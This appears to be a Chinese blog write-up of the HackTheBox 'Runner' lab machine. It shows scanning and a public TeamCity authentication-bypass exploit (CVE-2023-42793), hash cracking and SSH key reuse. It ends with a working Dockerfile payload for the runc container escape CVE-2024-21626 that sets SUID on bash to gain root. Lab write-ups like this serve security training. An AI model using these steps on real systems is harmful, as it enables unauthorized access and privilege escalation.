首页 > 极客资料 博客日记
HTB-Runner靶机笔记
2024-09-02 16:00:03极客资料围观41次
HTB-Runner靶机笔记
概述
Runner是HTB上一个中等难度的Linux靶机,它包含以下teamcity漏洞(CVE-2023-42793)该漏洞允许用户绕过身份验证并提取API令牌。以及docker容器逃逸CVE-2024-21626,进行提权操作
Runner靶机地址:https://app.hackthebox.com/machines/Runner
一、nmap 扫描
1)端口扫描
nmap -sT --min-rate 10000 -p- -o ports 10.10.11.13
Warning: 10.10.11.13 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.13
Host is up (0.26s latency).
Not shown: 63375 closed tcp ports (conn-refused), 2157 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
# Nmap done at Fri Aug 30 22:29:18 2024 -- 1 IP address (1 host up) scanned in 47.39 seconds
2)详细信息扫描
nmap -sT -sV -sC -O -p22,80,8000 -o detail 10.10.11.13
Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-01 20:51 EDT
Nmap scan report for 10.10.11.13
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
|_ 256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://runner.htb/
8000/tcp open nagios-nsca Nagios NSCA
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.74 seconds
看到http-title: Did not follow redirect to http://runner.htb
我们去/etc/hosts 文件中绑定域名
sudo vi /etc/hosts
把 10.10.11.13 runner.htb 写进去
3) 默认脚本扫描
sudo nmap --script=vuln -p22,80,8000 10.10.11.13 -o vuln
二、web渗透
打开主页测试与收集了一圈信息,也没有有用的,可能用到的就是主页线面的名字
尝试了robots.txt,index.php等都是404页面
同时尝试目录爆破和子域名爆破
1)目录爆破
sudo gobuster dir -u http://runner.htb -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://runner.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 178] [--> http://runner.htb/assets/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
2)子域名爆破
ffuf -u http://runner.htb -H "HOST:FUZZ.runner.htb" -w /usr/share/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -fs 154
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://runner.htb
:: Wordlist : FUZZ: /usr/share/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header : Host: FUZZ.runner.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 154
________________________________________________
[Status: 401, Size: 66, Words: 8, Lines: 2, Duration: 121ms]
* FUZZ: teamcity

左边目录,右边子域名
3)信息分析
目录爆破点开,没有有用的信息,我们扫到了一个子域名teamcity.runner.htb写入/etc/hosts文件中
echo "10.10.11.13 teamcity.runner.htb" | tee -a /etc/hosts
访问
测试了sql注入,重置密码等,都不可以,google搜索漏洞
CVE-2023-42793 :https://www.exploit-db.com/exploits/51884
他允许我们未授权,去创建一个管理员用户,起始读一下这个exp,他内部的原理也不难理解。就是未授权访问,导致管理员的token泄漏,利用这个token创建了一个新的管理员账户
把他的代码粘贴到kali里,空命令查看帮助
python exp.py
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
usage: exp.py [-h] -u URL [-v]
exp.py: error: the following arguments are required: -u/--url
python exp.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.Z2Q5NHVFQjFpdnJqLVpvRjVueVNkWTF4WkN3.YTM5MjkwZTktNTU1MS00MzA5LThkYTUtODc2MTQ5M2MwODUx
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_adminbsnn
Password: Main_password!!**
他给我们创建了一个管理员用户city_adminbsnn:Main_password!!**
登陆进去
进入后台,下载备份文件

下载到本地进行解压
在目录里翻一下,配置文件和数据库文件一般有会有信息,先更改权限
sudo chmod -R 777 *
翻找中发现 users的hash值

把凭证信息,用awk,sed,tee等工具处理,当然复制到新文件红也可以
John:$2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye
Matthew:$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em
nspjipzg:$2a$07$NhQTyKKikNjDy4HgKBjiiuc2ftK1XelfKkNiHy.4/HjDG1qmr9w36
city_adminbwgn:$2a$07$lQsvDl0GcSMeUl95ZZWBReYJYqymfIhZf20W3gQpoRw0TFtBy875u

用hashid识别加密方式
cat creds | awk -F: '{print $2}'|head -n 1 | hashid
Analyzing '$2a$07$neV5T/BlEDiMQUs.gM1p4uYl8xl8kvNUo4/8Aja2sAWHAQLWqufye'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
是bcrypt
查找在hashcat中的模块号
hashcat --help| grep bcrypt
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
暴力破解密码
hashcat creds /usr/share/wordlists/rockyou.txt --username -m 3200
执行完成,查看结果
hashcat creds /usr/share/wordlists/rockyou.txt --username -m 3200 --show
Matthew:$2a$07$q.m8WQP8niXODv55lJVovOmxGtg6K/YPHbD48/JQsdGLulmeVo.Em:piper123
a) 账号信息
凭证:Matthew:piper123
尝试了ssh,发现不是。只能放弃了。继续去从backup备份文件找找看,是否还有其他的信息
b) ssh信息
最终找到了ssh的key
./config/projects/AllProjects/pluginData/ssh_keys/id_rsa
我们复制出来
cp ./config/projects/AllProjects/pluginData/ssh_keys/id_rsa ../../id_rsa
查看是谁的
cat john.id_rsa | grep -v '\-' | base64 -d | strings
看到明文信息中有john@runner

重命名

三、获得立足点
chmod 600 id_rsa
ssh john@10.10.11.13 -i john.id_rsa -o EnableEscapeCommandline=yes
-o EnableEscapeCommandline=yes 是允许在ssh连接时,调回到物理机执行ssh隧道命令,方便搭建sockets隧道,或建立端口转发


四、提权
ss -lant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9443 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:5005 0.0.0.0:* LISTEN -
tcp 0 248 10.10.11.13:22 10.10.14.11:33776 ESTABLISHED -
tcp 0 0 127.0.0.1:59056 127.0.0.1:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:41720 127.0.0.1:8111 TIME_WAIT -
tcp 0 0 10.10.11.13:80 10.10.14.11:33912 ESTABLISHED -
tcp 0 0 172.17.0.1:54814 172.17.0.2:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:8111 127.0.0.1:59430 TIME_WAIT -
tcp 0 0 127.0.0.1:59216 127.0.0.1:8111 TIME_WAIT -
tcp 0 1 10.10.11.13:38340 8.8.8.8:53 SYN_SENT -
tcp 0 0 172.17.0.1:34338 172.17.0.2:8111 TIME_WAIT -
tcp 0 0 172.17.0.1:40448 172.17.0.2:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:58786 127.0.0.1:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:33934 127.0.0.1:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:8111 127.0.0.1:55392 TIME_WAIT -
tcp 0 0 172.17.0.1:54802 172.17.0.2:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:41716 127.0.0.1:8111 TIME_WAIT -
tcp 0 0 10.10.11.13:80 10.10.16.3:34523 TIME_WAIT -
tcp 0 0 127.0.0.1:8111 127.0.0.1:55406 TIME_WAIT -
tcp 0 0 172.17.0.1:54982 172.17.0.2:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:59044 127.0.0.1:8111 TIME_WAIT -
tcp 0 0 127.0.0.1:8111 127.0.0.1:59436 TIME_WAIT -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN -
看到开放了一堆本地端口,搭建ssh的sockets隧道,访问一下
在ssh会话里按~C 进入ssh会话

按两下回车,退出 并不会终止我们的sockets代理
在kali的本地浏览器里配置好sockets代理127.0.0.1:1080,就可以访问目标的资源了。我这里用的小狐狸,看大家个人喜欢吧。搭好就可以
发现9000是一个docker的管理页面.

需要登录
在第二部获得的 凭证:Matthew:piper123既然不是ssh的凭证,在这里试一试

成功登陆
既然有docker 看看runc的版本
runc --version
runc version 1.1.7-0ubuntu1~22.04.1
spec: 1.0.2-dev
go: go1.18.1
libseccomp: 2.5.3
这个有一个容器逃逸漏洞
CVE-2024-21626:https://www.wiz.io/blog/leaky-vessels-container-escape-vulnerabilities#cve-2024-21626-5
简单理解:
就是
runc在处理文件描述符时的不当管理。文件描述符泄漏使得新创建的容器进程可以意外地继承主机文件系统命名空间中的工作目录。这种泄漏允许容器进程访问主机文件系统,导致容器逃逸。
通过对这个漏洞的学习和理解,结合我们靶机的现状,我们在这台靶机中并不能创建和操作一个docker的image,但是我们可以在portainer面板中创建容器和镜像
我们在靶机中用john创建文件夹
mkdir -p /tmp/lingx5
cp /bin/bash /tmp/lingx5/bash
在创建镜像处填入
FROM ubuntu:latest
WORKDIR /proc/self/fd/8
RUN cd ../../../../../../../../ && \
chmod -R 777 /tmp/lingx5 && \
chown -R root:root /tmp/lingx5 && \
chmod u+s /tmp/lingx5/bash

在下方点击builimage
我们就把/tmp/lingx5/bash文件赋予了SUID的权限

看到编译成功了,应该已经给我们的/tmp/lingx5/bash赋予了SUID权限
执行
/tmp/lingx5/bash -p
提权到root
cat /root/root.txt

总结
- 我们用nmap对主机进行端口发现,发现22,80,8000端口开放。
- 在对80渗透过程中,发现主页的目录爆破信息很少,想到子域名爆破,爆破出
teamcity子域名通过google搜索公开漏洞找到CVE-2023-42793,创建了一个管理员用户。我们登陆了进去,发现有备份功能,我们把备份文件下载到本地,在翻找过程中我们发现了凭证:Matthew:piper123以及一个john的ssh密钥 - 利用密钥获得了john的立足点,查看本机运行的服务,大部分都是只允许本机访问的端口,我们利用ssh搭建了一条sockets隧道,访问页面找到9000端口的docker服务。
- 利用
凭证:Matthew:piper123登陆到了后台,通过对runc版本的判断,发现存在逃逸漏洞,利用CVE-2024-21626的原理,和一些复现的重要操作进行提权。
标签:
相关文章
最新发布
- Nuxt.js 应用中的 prerender:routes 事件钩子详解
- 【问题解决】Tomcat由低于8版本升级到高版本使用Tomcat自带连接池报错无法找到表空间的问题
- 【FAQ】HarmonyOS SDK 闭源开放能力 —Vision Kit
- 六、Spring Boot集成Spring Security之前后分离认证流程最佳方案
- 《JVM第7课》堆区
- .NET 8 高性能跨平台图像处理库 ImageSharp
- 还在为慢速数据传输苦恼?Linux 零拷贝技术来帮你!
- 刚毕业,去做边缘业务,还有救吗?
- 如何避免 HttpClient 丢失请求头:通过 HttpRequestMessage 解决并优化
- 让性能提升56%的Vue3.5响应式重构之“版本计数”

